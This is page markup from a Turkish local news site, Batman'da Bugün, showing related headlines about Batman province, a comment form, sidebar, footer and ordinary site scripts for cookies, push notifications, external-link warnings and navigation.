            <a href="/batmanda-yeni-bir-sehir-doguyor-vali-canalpten-uydu-kent-mujdesi-ve-villa-hamlesi" title="Batman’da Yeni Bir Şehir Doğuyor: Vali Canalp’ten &quot;Uydu Kent&quot; Müjdesi Ve Villa Hamlesi!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batmanda-yeni-bir-sehir-doguyor-vali-canalpten-uydu-kent-mujdesi-ve-villa-hamlesi.jpg" width="860" height="504" alt="Batman’da Yeni Bir Şehir Doğuyor: Vali Canalp’ten &quot;Uydu Kent&quot; Müjdesi Ve Villa Hamlesi!"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-yeni-bir-sehir-doguyor-vali-canalpten-uydu-kent-mujdesi-ve-villa-hamlesi" title="Batman’da Yeni Bir Şehir Doğuyor: Vali Canalp’ten &quot;Uydu Kent&quot; Müjdesi Ve Villa Hamlesi!" target="_self">Batman’da Yeni Bir Şehir Doğuyor: Vali Canalp’ten &quot;Uydu Kent&quot; Müjdesi Ve Villa Hamlesi!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanin-bereketli-topraklarina-zirh-2026nin-tarim-vizyonu-belirlendi" title="Batman’ın Bereketli Topraklarına Zırh: 2026’nın Tarım Vizyonu Belirlendi!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batmanin-bereketli-topraklarina-zirh-2026nin-tarim-vizyonu-belirlendi.jpg" width="860" height="504" alt="Batman’ın Bereketli Topraklarına Zırh: 2026’nın Tarım Vizyonu Belirlendi!"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanin-bereketli-topraklarina-zirh-2026nin-tarim-vizyonu-belirlendi" title="Batman’ın Bereketli Topraklarına Zırh: 2026’nın Tarım Vizyonu Belirlendi!" target="_self">Batman’ın Bereketli Topraklarına Zırh: 2026’nın Tarım Vizyonu Belirlendi!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-karne-coskusu-mezopotamyanin-kalbinde-170-bin-ogrenci-icin-tatil-zili-caldi" title="Batman’da Karne Coşkusu: Mezopotamya’nın Kalbinde 170 Bin Öğrenci İçin Tatil Zili Çaldı!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batmanda-karne-coskusu-hasankeyften-merkeze-170-bin-ogrenci-tatil-moduna-gecti-1.jpg" width="860" height="504" alt="Batman’da Karne Coşkusu: Mezopotamya’nın Kalbinde 170 Bin Öğrenci İçin Tatil Zili Çaldı!"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-karne-coskusu-mezopotamyanin-kalbinde-170-bin-ogrenci-icin-tatil-zili-caldi" title="Batman’da Karne Coşkusu: Mezopotamya’nın Kalbinde 170 Bin Öğrenci İçin Tatil Zili Çaldı!" target="_self">Batman’da Karne Coşkusu: Mezopotamya’nın Kalbinde 170 Bin Öğrenci İçin Tatil Zili Çaldı!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/esentepenin-cehresi-degisiyor-batmanda-yesil-seferberlik" title="Esentepe’nin Çehresi Değişiyor: Batman’da Yeşil Seferberlik" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman-belediyesi-kayyum-04112024/esentepenin-cehresi-degisiyor-batmanda-yesil-seferberlik-1.jpg" width="860" height="504" alt="Esentepe’nin Çehresi Değişiyor: Batman’da Yeşil Seferberlik"></a>
                <h3 class="h5 mt-1">
                    <a href="/esentepenin-cehresi-degisiyor-batmanda-yesil-seferberlik" title="Esentepe’nin Çehresi Değişiyor: Batman’da Yeşil Seferberlik" target="_self">Esentepe’nin Çehresi Değişiyor: Batman’da Yeşil Seferberlik</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batman-ve-komsu-sehirlerde-mirac-coskusu-dualar-goge-yukseldi" title="Batman Ve Komşu Şehirlerde Miraç Coşkusu: Dualar Göğe Yükseldi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batman-ve-komsu-sehirlerde-mirac-coskusu-dualar-goge-yukseldi-1.jpg" width="860" height="504" alt="Batman Ve Komşu Şehirlerde Miraç Coşkusu: Dualar Göğe Yükseldi"></a>
                <h3 class="h5 mt-1">
                    <a href="/batman-ve-komsu-sehirlerde-mirac-coskusu-dualar-goge-yukseldi" title="Batman Ve Komşu Şehirlerde Miraç Coşkusu: Dualar Göğe Yükseldi" target="_self">Batman Ve Komşu Şehirlerde Miraç Coşkusu: Dualar Göğe Yükseldi</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_141800"><input name="_token" type="hidden" value="3NHjTYzOonNkJ5VpMBL1Edp0AqMSKGv5fT8mCv5a">
        <div id="nova_honeypot_Vky2cQ8sMSA2lr7R_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_Vky2cQ8sMSA2lr7R"
               name="nova_honeypot_Vky2cQ8sMSA2lr7R"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="141800">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="141800" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_141800" data-post-id="141800" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/batmanda-yeni-bir-sehir-doguyor-vali-canalpten-uydu-kent-mujdesi-ve-villa-hamlesi" title="Batman’da Yeni Bir Şehir Doğuyor: Vali Canalp’ten &quot;Uydu Kent&quot; Müjdesi Ve Villa Hamlesi!" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batmanda-yeni-bir-sehir-doguyor-vali-canalpten-uydu-kent-mujdesi-ve-villa-hamlesi.jpg" loading="lazy" width="130" height="76" alt="Batman’da Yeni Bir Şehir Doğuyor: Vali Canalp’ten &quot;Uydu Kent&quot; Müjdesi Ve Villa Hamlesi!" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Yeni Bir Şehir Doğuyor: Vali Canalp’ten &quot;Uydu Kent&quot; Müjdesi Ve Villa Hamlesi!
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/gercuste-saniyelerle-gelen-mucize-giris-merdiveni-bir-anda-yok-oldu" title="Gercüş’te Saniyelerle Gelen Mucize: Giriş Merdiveni Bir Anda Yok Oldu" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gercus/gercuste-saniyelerle-gelen-mucize-giris-merdiveni-bir-anda-yok-oldu.jpg" loading="lazy" width="130" height="76" alt="Gercüş’te Saniyelerle Gelen Mucize: Giriş Merdiveni Bir Anda Yok Oldu" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Gercüş’te Saniyelerle Gelen Mucize: Giriş Merdiveni Bir Anda Yok Oldu
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/yeni-kent-mezarligi-ve-villa-kent-yolunda-dar-serit-devri-kapaniyor-25-metrelik-dev-bulvar-geliyor" title="Yeni Kent Mezarlığı Ve Villa Kent Yolunda Dar Şerit Devri Kapanıyor: 25 Metrelik Dev Bulvar Geliyor!" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/yeni-kent-mezarligi-ve-villa-kent-yolunda-dar-serit-devri-kapaniyor-25-metrelik-dev-bulvar.jpg" loading="lazy" width="130" height="76" alt="Yeni Kent Mezarlığı Ve Villa Kent Yolunda Dar Şerit Devri Kapanıyor: 25 Metrelik Dev Bulvar Geliyor!" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Yeni Kent Mezarlığı Ve Villa Kent Yolunda Dar Şerit Devri Kapanıyor: 25 Metrelik Dev Bulvar Geliyor!
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/huzur-mahallesine-modern-guvenlik-ussu-sehit-ozkan-kocaer-polis-merkezi-icin-geri-sayim-basladi" title="Huzur Mahallesi’ne Modern Güvenlik Üssü: Şehit Özkan Kocaer Polis Merkezi İçin Geri Sayım Başladı!" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/huzur-mahallesine-modern-guvenlik-ussu-sehit-ozkan-kocaer-polis-merkezi-icin-geri-sayim-ba.jpg" loading="lazy" width="130" height="76" alt="Huzur Mahallesi’ne Modern Güvenlik Üssü: Şehit Özkan Kocaer Polis Merkezi İçin Geri Sayım Başladı!" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Huzur Mahallesi’ne Modern Güvenlik Üssü: Şehit Özkan Kocaer Polis Merkezi İçin Geri Sayım Başladı!
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b1bf8fcca41f1d52667713a7-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="b1bf8fcca41f1d52667713a7-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="b1bf8fcca41f1d52667713a7-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="b1bf8fcca41f1d52667713a7-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="b1bf8fcca41f1d52667713a7-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="b1bf8fcca41f1d52667713a7-text/javascript">
            TE.slug = {"reference_id":141800,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="b1bf8fcca41f1d52667713a7-text/javascript"></script>
    <script type="b1bf8fcca41f1d52667713a7-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="b1bf8fcca41f1d52667713a7-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
